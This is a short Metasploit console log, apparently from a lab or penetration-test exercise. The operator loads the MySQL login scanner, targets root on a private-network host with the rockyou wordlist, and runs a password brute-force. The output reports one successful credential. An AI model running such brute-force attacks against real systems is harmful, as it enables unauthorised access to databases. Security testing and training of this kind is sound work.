 msf6 exploit(linux/samba/is_known_pipename) > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 exploit(linux/samba/is_known_pipename) > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.32
RHOSTS => 192.168.1.32
msf6 auxiliary(scanner/mysql/mysql_login) > set RPORT 3306
RPORT => 3306
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 192.168.1.32:3306 - 192.168.1.32:3306 - Unsupported target version of MySQL detected. Skipping.
[*] 192.168.1.32:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.32:3306 - Bruteforce completed, 1 credential was successful.
[*] 192.168.1.32:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >